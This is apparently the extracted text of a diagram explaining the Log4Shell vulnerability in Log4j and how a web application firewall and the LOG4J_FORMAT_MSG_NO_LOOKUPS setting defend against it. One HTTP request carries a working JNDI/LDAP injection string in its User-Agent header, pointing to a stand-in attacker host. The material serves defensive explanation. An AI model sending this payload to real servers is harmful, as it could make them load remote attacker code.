 set env:
LOG4J_FORMAT_MSG_NO_LOOKUPS = true
GET /exploit HTTP/ 1.1
HOST: vulnerable-server.com
User-Agent: ${jndi:ldap://hacker-server.com/a}
Web Application Firewall
Vulnerable Log4j
Server
GET /exploit HTTP/ 1.1
HOST: vulnerable-server.com
User-Agent: curl